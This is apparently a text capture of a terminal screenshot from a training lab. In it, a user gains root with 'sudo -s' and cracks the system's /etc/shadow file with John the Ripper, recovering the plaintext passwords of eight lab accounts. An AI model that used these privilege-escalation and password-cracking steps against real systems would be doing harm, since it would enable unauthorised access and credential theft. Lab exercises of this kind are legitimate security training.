 2. Escalate your privileges to the root user. Use John to crack the entire /etc/shadow file:
root@scavenger-hunt: /
File Edit View Search Terminal Help
-m, -p,
--preserve-environment do not reset environment variables, and
keep the same shell
-s, --shell SHELL use SHELL instead of the default in passwd
sysd@scavenger-hunt:/$ sudo -s
root@scavenger-hunt:/# pwd
/
root@scavenger-hunt:/# john /etc/shadow
Created directory: /root/.john
Loaded 8 password hashes with 8 different salts (crypt, generic crypt(3) [?/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
computer (stallman)
freedom (babbage)
trustno1 (mitnik)
dragon (lovelace)
lakers (turing)
passw0rd (sysadmin)
cyber1 (sysd)
Goodluck! (student)
8g 0:00:04:08 100% 2/3 0.03214g/s 453.3p/s 514.3c/s 514.3C/s Missy!..Jupiter!
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@scavenger-hunt:/#